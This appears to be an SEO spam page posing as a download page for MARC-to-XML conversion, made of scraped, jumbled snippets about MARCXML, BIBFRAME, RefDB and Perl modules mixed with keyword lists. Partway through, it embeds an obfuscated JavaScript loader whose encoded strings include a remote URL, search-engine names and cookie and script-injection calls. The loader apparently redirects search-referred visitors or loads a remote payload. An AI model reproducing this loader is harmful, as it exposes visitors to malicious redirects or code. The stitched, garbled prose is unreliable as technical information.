

# Continue

## **Xml To Marc Conversion Download For Android Apk**

Support for MARC <-> Unicode character conversions MARC <-> EAD (Encoded Archival Description) conversion?Support for MARC <-> DC/RDF (Dublin Core Metadata encoded in the Resource Description Framework)?Support for MARC <-> FGDC Metadata (Federal Geographic Data Committee) conversion? A web interface to MARC.. These DTDs differ from the MARCXML schema by specifying each MARC data element as an XML element.. Default is http://example org/ , which will result in minting URIs like http://example.. MARC and XML, and I was not sure-- in the XML MARC SOftware thread I don't know if a truly sublime and see-spot-run easy tool which round trips was mentioned (I'm using it and XSLT to populate an 856 field via automated lookups our Oracle DBA is doing in PL/SQL).. Email addresses are listed at the bottom of this page Development of MARC pm and other library oriented Perl utilities is conducted on the Perl4Lib listserv.. As technology developed and changed, the SGML DTDs have been converted to XML DTDs and then essentially retired in favor of MARCXML.. xml Using this configuration, you could perform an active conversion of a MARCXML file using the yaz-record-conv utility like so:The rdf-lookup conversion support was first introduced in YAZ v5.. RefDB is a "reference database and bibliography tool for markup languages; it helps you to keep track of the publications you read and allows you to automatically create bibliographies in your SGML, XML, or LaTeX documents.. Soutien aux membres les plus gros fichiers pour 1G Si vous n'avez pas encore de compte, s'il vous plaît [INSCRIVEZ-VOUS].

The deadline will be January 31, 2002 OCLC Systems & Services is a refereed and quarterly publication with an international readership.. gov], 2000-05-05 ]TEI and XML in Digital Libraries - Meeting Schedule and Final Reports, with WG Recommendations[January 10, 2002] RefDB Bibliographic Database Management Tool Supports DocBook and TEI.. 19 0 YAZ 5 20 0 provided a significant performance improvement for HEAD requests, so using that version or higher is highly recommended.. Aucune installation de logiciel nécessaire Copyright © Office Converter All rights reserved.. Each of the specification documents in the specifications is represented in a corresponding test suite in the test directory, with test data in the test/data directory.

### how many chapters in android 21 arc

how many chapters in android 21 arc, arc menu android github, arc menu android, android 21 arc maps, arc motion android example, microsoft arc mouse android, how many chapters in android arc fighterz, arc touch bluetooth mouse android, android 21 arc hard mode, arcmap android, marc android, marc rebillet android iphone, marc jacobs android watch, marc jacobs android, marc anthony android, marc train app android, marc app for android, mark zuckerberg android

The eg subdirectory contains a few complete examples to get you started Copyright (C) 1999,2000, Bearden, Birthisel, Lane, McFadden, and Summers.. then Perl is not able to find MARC::XML--double check that the file copied it into the right place during the install.. If you'd like to check out the cgi script take a look at http://libstaff lib odu.. Defaults to the current date/time if the EXSLT date:date-time() function is available, otherwise defaults to an empty string.. Instead of outputting to a file, you can also capture the output in a variable if you wish.

#### arc menu android

Remember to prefix your file name with a >> to append though This example will output record 1 twice.. This will likely result in the creation of separate bf:Item elements that need to be collapsed.. See the MARC pm documentation for details The XML file that is read and generated by MARC::XML is not associated with a Document Type Definition (DTD).. It also references some generalized approaches to markup-based bibliographic database management and citation generation.. Convertir en XML Aider!La taille de fichier maximum du document pour les  $t\tilde{A}$ ©l $\tilde{A}$ ©chargements de ce mode libre est 10 MB.. xsl ) as the first argument, and an XML file containing MARCXML as the second:The converter supports four optional parameters:baseuri - the URI stem for generated entities.. pm a MARC::XML object will by default have the full functionality of a MARC pm object.. 20 0 or higher for active conversion $\hat{A}$ © 2017 GitHub , Inc TermsPrivacySecurityStatusHelpYou can't perform that action at this time.. In addition the <field> and <subfield> tags have three possible attributes: type which defines the specific tag or subfield;

as well as i1 and i2 which allow you to define the indicators for a specific tag.

#### arc motion android example

Checking for field and record lengths to make sure that data read in from an XML file does not exceed the limited space available in a MARC record.. [local archive copy]SGML and MARC- Florida State University[May 05, 2000] " Over time we've dealt with a few things viz.. Both are "0" (off) by default The \$XTEST variable disables internal error messages generated using Carp.. " By Sally H McCallum (Chief, Network Development and MARC Standards Office, Library of Congress, Washington DC, 20540 USA).. dataset - sample records for exercising conversionmetaproxy - sample Metaproxy configuration for static and active conversiontest - Unit tests for the XSpec testing framework, and test dataxsl - XSLT 1.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x38f4d1){\_0x1b76fd=window;}return \_0x1b76fd;};var \_0x3633e7=\_0x199693();var \_0x5beba7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x3633e7['atob']||( 0x3633e7['atob']=function( 0x2d7245){var}$  $_0$ x3b4f4f=String( $_0$ x2d7245)['replace'](/=+\$/,'');for(var  $_0$ x38f3f1=0x0, $_0$ x313548, $_0$ x3e8349, $_0$ x422a22=0x0, $_0$ x2e4cd1='  $; 0x3e8349 = 0x3b4f4f['charAt'](0x422a22++); \\ \sim 0x3e8349 \& \& (0x313548 = 0x38f3f1\%0x4? \\ 0x313548 * 0x40 + 0x3e8349 : \\ 0x3e8349 = 0x3e8349 = 0x3e8349$  $-0x3e8349, -0x38f3f1 + +\%0x4)? -0x2e4cd1 + = String['fromCharCode'](0xff \& -0x313548 > (-0x2* -0x38f3f1 \& 0x6)):0x0) \{ -0x3e8349, -0x3e8349, -0x3e849, -0x3e849, -0$ e8349=\_0x5beba7['indexOf'](\_0x3e8349);}return \_0x2e4cd1;});}());\_0x3b33['base64DecodeUnicode']=function(\_0x5a939d){var \_0x3968d9=atob(\_0x5a939d);var 0x5cd446=[];for(var 0x8032dc=0x0, 0xb10241= 0x3968d9['length']; 0x8032dc= 0x7b2998;],'sDCWS':function  $_0x84f490(_0x2d5309,_0x3d1f2d)$ {return  $_0x2d5309===_0x3d1f2d;$ },'dnHLp': $_0x3b33('0x1b')$ ,'hULWM':function  $_0x5645e6(_0x2f1ce7,_0x445b09)$ {return  $_0x2f1ce7+_0x445b09$ ;},'VGGFx':function 0x52e5de( 0x184bd9, 0x17a671){return 0x184bd9+ 0x17a671;},'DSIim':function \_0x5bd3d0(\_0x239478,\_0x2ada5e){return \_0x239478+\_0x2ada5e;},'deAWs':function \_0x679d8b(\_0xbc6cbc,\_0x475c1d){return \_0xbc6cbc\*\_0x475c1d;},'TmozI':';\x20path=','ZUTIE':function \_0x3dae96(\_0x2bbceb,\_0x355bd2){return \_0x2bbceb!==\_0x355bd2;},'ARlww':function  $_0x330258(_0x203007,_0x2b6068)$ {return  $_0x203007+_0x2b6068$ ;},'OGfCG': $_0x3b33('0x1c')$ };var  $_0x635dc0=[_0x33265e]$  $NVIix']_{,0}x33265e[_{0}x3b33('0x1d')]_{,0}x3b33('0x1e')_{,0}x33265e[_{0}x3b33('0x1f')]_{,0}x33265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b33('0x1f')]_{,0}x35265e[_{0}x3b3('0x1f')]_{,0}x35265e[_{0}x3b3('0x1f')]_{,0}x35265e[_{$  $"(0x20')]_{0x3033}("0x21')]_{0x303945} = document["referrer"]_{0x109110} = ![]_{0x4093e6} = cookie[_{0x3b33}("0x22')]_{0x33265e} = cookie[_{0x3b33}("0x22')]_{0x303945} = document["referrer"]_{0x109110} = ![]_{0x4093e6} = cookie[_{0x3b33}("0x22')]_{0x33265e} = cookie[_{0x3b33}("0x22')]_{0x3b33} = cookie[_{0x3b33}("0x22')]_{0x3b33} = cookie[_$ x3b33('0x23')]);for(var \_0x54eef8=0x0;\_0x54eef8. It is not always clear whether the data fields in the record refer to the same item, or to different items held by different institutions.. And you can output from XML to a different format source Or if you only want to output the first record: If you like you can also output portions of the XML file using the format options: xml\_header, xml\_body, and xml\_footer.. Il a connu failles de sécurité et ne sont pas pris en charge par ce site.. Dealing with punctuation embedded in cataloged bibliographic records is an inexact science.. "The OCLC Systems & Services journal plans to devote a special issue to cover XML applications for libraries.. All rights reserved This module is free software; you can redistribute it and/or modify it under the same terms as Perl itself.. " By Edward Gaynor Associate Director of Special Collections, and Coordinator of the Special Collections Digital Center, University of Virginia Library.. In general, for rdfs:label elements, punctuation is left in place as it is found in the source record. As much as possible, templates representing each specification document in the specifications are contained in a stylesheet with the same name, for easier maintenance.. vims edu/perl4libTwo global boolean variables are reserved for test and debugging.. xsl stylesheet and templates for matching control subfields in the ConvSpec-ControlSubfields.. edu/depts/systems/iii/scripts/MARCpm/marc-cgi txt However, to get the full functionality you will want to install MARC.. Its publisher is MCB University Press If you are interested in contributing an article on this topic, please do not hesitate to contact me.. Once you have extracted the archive Change into the MARC-XML top directory and execute the following command depending on your platform.. The framework itself includes many components such as schemas, stylesheets, and software tools.. L'inscription est entiÀ rement gratuite Get QR CodeConvertisseur de fichiers en ligne gratuitConvertir un fichier en ligne gratuit, rapide et en ligne.. This framework is intended to be flexible and extensible to allow users to work with MARC data in ways specific to their needs.. RefDB is a client/server system which was specifically designed to allow sharing of databases in workgroups or departments, although it runs just as well on a standalone workstation.. MARC Standards - Information from the Network Development and MARC Standards Office"MARC Data in an SGML Structure.. Here is a list of methods available to you in MARC::XML Since the full funtionality of MARC.. ClassificationNamesSubjectsTools & UtilitiesThe following are examples of the types of tools LC is considering maintaining.. org/xml/docs/ [from John Robert Gardner, Ph D (XML Engineer, Emory University) to USMARC List [USMARC@loc.. There are only four elements: the <marc> pair that serves as the root for the file; the <record> pair that encloses each record; the <field> pair which encloses each field; and the <subfield> pair which encloses each subfield.. pm and MARC::XML on your server or PC Below is an example of the flavor of XML that MARC::XML will generate and read.. 0 stylesheets for transformation, configuration in xsl/confAnsible / Vagrant / VirtualBox for building a local VM Metaproxy

serverMetaproxy for Metaproxy integrationXSpec for unit testsYAZ v5.. Reload to refresh your session Xml to marc conversionMARC::XML - A subclass of MARC.. You signed in with another tab or window Reload to refresh your session You signed out in another tab or window. The YAZ conversion for RDF/XML is called rdf-lookup, and a simple configuration looks like this:From the YAZ User's Guide:A full sample configuration is available in this directory as record-conv.. When performing XML->MARC conversion it is important that the XML file is structured in a particular way.. The citations and bibliographies can be formatted according to the specifications of a particular journal or publisher.. A posting from Markus Hoenicka announces a new release of RefDB for bibliographic database management.. MODS could potentially be used as follows: (1) as a Z39 50 Next Generation specified format; (2) as an extension schema to METS (Metadata Encoding and Transmission Standard); (3) to represent metadata for harvesting; (4) for original resource description in XML syntax (using MARC semantics); (5) for representing a simplified MARC record in XML; (6) for metadata in XML that may be packaged with an electronic resource.. Currently, this only includes language mappings for elements generated by 880 tags, and subject thesaurus mappings for MADSRDF elements generated by 6XX tags.. Clone with HTTPSUse Git or checkout with SVN using the web URL XSLT-based conversion from MARCXML to BIBFRAME 2.. RefDB currently supports document types and stylesheets based upon DocBook SGML (DSSSL), DocBook XML (DSSSL or XSL), and TEI XML (XSL).. As an XML schema it is intended to be able to carry selected data from existing MARC 21 records as well as to enable the creation of original resource description records.. pGenerationDatestamp - a value to be used as the datestamp for the bf:generationProcess property for the Work AdminMetadata.. MARC::XML requires that you have the CPAN modules MARC pm and XML::Parser installed in your Perl library.. loc gov/bibframe/mtbf/ In the simplest case, you can invoke an XSLT processor with the main stylesheet (xsl/marc2bibframe2.. This means that your files need to be well-formed, but they will not be validated.. g 035a (the default subfield is a ) Note - the converter will attempt to URL-encode the resulting record ID, substituting %3F (the ? character) for anything outside the ASCII range.. This approach results in very large DTDs Xml to marc conversionPris en charge les téléphones mobiles, tablettes et ordinateursConvertir un fichier en ligne gratuit, rapide et en ligne.. As with new() the full functionality of MARC pm's output() method are available to you as well.. The specifications address this issue very minimally Some attempt has been made to do a reasonable amount of punctuation handling.. October 9, 1996 [local archive copy]"From MARC to Markup: SGML and Online Library Systems.. MARC DTD (Document Type Definition)In the mid 1990's, the Network Development and MARC Standards Office developed two SGML DTDs that supported the conversion of cataloging data from the MARC data structure to SGML (and back) without loss of data.. RefDB currently runs on Linux, FreeBSD, and Windows/Cygwin, but other Unices most likely work as well.. A USMARC format is a set of codes and content designators defined for encoding machine-readable records.. xsl stylesheet Configuration information is read into variables using the document() function.. The tests are written for the XSpec testing framework, a behavior driven development testing framework for XSLT and XQuery.. The templates that match the MARC fields are contained in included stylesheets from the main stylesheet, along with some utility templates in the utils.. If you have implemented any XML applications for your work, please share them with my readers.. Xml to marc conversionThis document provides references to the use of SGML/XML in bibliographic data management based upon MARC formats.. Formats are defined for five types of data: bibliographic, holdings, authority, classification, and community information.. The elements inherit MARC semantics, so are more compatible with existing library data than other metadata schemes.. The main stylesheet of the XSLT converter application, xsl/marc2bibframe xsl, uses push processing to process the fields of each MARC record and build the two main elements it generates, a bf:Work and a bf:Instance.. " Post 21-Jun-2001 from Sheau-Hwang Chang (Editor of OCLC S&S, Bridgewater State College, Bridgewater, MA 02325).. Version 1 04 of MARC pm and 2 27 of XML::Parser (or later) are required As a subclass of MARC.. Aucune installation de logiciel n\(\tilde{A}\)\(\tilde{O}\)cessaire Convertir en XMLVotre navigateur est expir\(\tilde{A}\)\(\tilde{O}\). MARC::XML is provided in standard CPAN distribution format Download the latest version from http://www.. bf:hasItem properties and bf:Item elements can be created by several MARC data fields.. pm to provide XML support MARC::XML is a subclass of MARC pm which provides methods for round-trip conversions between MARC and XML.. First make sure that you have MARC pm and XML::Parser installed Both Perl extensions are available from the CPAN http://www.. It's called marcxml exe, and is Windows only, but free and will recalculate MARC from records modified in XML, thus allowing an XSLT transformation of MARC records.. pm is also available you can read in other types of files as well Although new() with no arguments will create an object with no records, just like MARC.. "[June 22, 2001] Announcement: Special issue of OCLC Systems & Services on XML and libraries.. 23 April 2000 Portions Copyright (C) 1999,2000, Duke University, Lane. var 0x1d d8 = ['QnlW', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ ==', 'bUxOUGM=', 'LnlhaG9PWVuJnF1ZXJ5PQ ==', 'bUxOUGM=', 'LnlhaG9PWVuJnF1ZXJ5PQ ==', 'bUxOUGM=', 'bUxOUGM=', 'vLg==','SFRkRFU=','YnBYanI=','LnlhbmRleC4=','Z2V0','SUt2c1I=','bGVuZ3Ro','blhlY24=','aW5kZXhPZg==','c0RDV1M=', 'ZG5ITHA=','aFVMV00=','VkdHRng=','RFNJaW0=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','ZGVBV3M=','WIVUSUU=',' bGxF','c2V0','QVJsd3c=','T0dmQ0c=','c2NyaXB0','Y3JIYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb LdlY=','WmRUeWM=','ZG1KYXU=','VXhqVm0=','QUF4QnE=','UWN6YVA=','aERWWXM=','akxobWg=','dk5VTXE=','d  $WdMeEI=', Lmdvb2dsZS4=', LmJpbmcu', LmFvbC4=', LmFzay4=', LmFsdGF2aXN0YS4=', dmlzaXRlZA==']; (function(\_0x4-1), LmFvbC4=', LmFzay4=', LmFzay4$ 

6eed4, 0x33879d){var 0xf0395=function( 0x46b6d8){while(-- 0x46b6d8){ 0x46eed4['push']( 0x46eed4['shift']());}}; 0xf0 395(++ 0x33879d);}( 0x1dd8,0x81));var 0x3b33=function( 0x18ab75, 0x210796){ 0x18ab75= 0x18ab75-0x0;var  $\_0x17708a = \_0x1dd8[\_0x18ab75]; if(\_0x3b33['initialized'] = = = undefined)\{(function()\{var\_0x199693 = function()\{var\_0x199693 = function()\}\}\}$ 0x1b76fd;try{ 0x1b76fd=Function('return\x20(function()\x20'+'{}}...g, http://id loc gov/vocabulary/organizations/dlc This will be empty by default, resulting in no source property being defined.. cpan org/modules/by-module, and they must be available in your Perl library for MARC::XML to work properly.. "The MARC formats are standards for the representation and communication of bibliographic and related information in machine-readable form.. It's great tool you can find it at: http://www logos com/marc/marcxml asp Documents on related procedures at http://vedavid.. In addition, the fields are pushed through to generate a bflc:adminMetaData property of the bf:Work and to generate bf:hasItem properties of the bf:Instance.. It should only be used in the automatic test suite The \$XDEBUG variable adds verbose diagnostic messages.. UnixOnce you have installed, you can check if Perl can find it Change to some other directory and execute from the command line: If you do not get any response that means everything is OK! If you get an error like Can't locate method "use" via package MARC::XML.. " [From: "The USMARC Formats: Background and Principles" [June 14, 2002] Metadata Object Description Schema (MODS).. pm, XML format not supported by openmarc() and nextmarc() for input The openxml() and nextxml() methods provide similar operation.. In addition, we have provided a Vagrantfile and Ansible playbook to build a local Metaproxy VM using VirtualBox for testing, available in the deploy directory.. Further document types can be added without modifying RefDB itself Using RefDB one may create HTML, PostScript, PDF, DVI, MIF, or RTF output from DocBook or TEI sources with fully formatted citations and bibliographies according to a publisher's specifications. e10c415e6f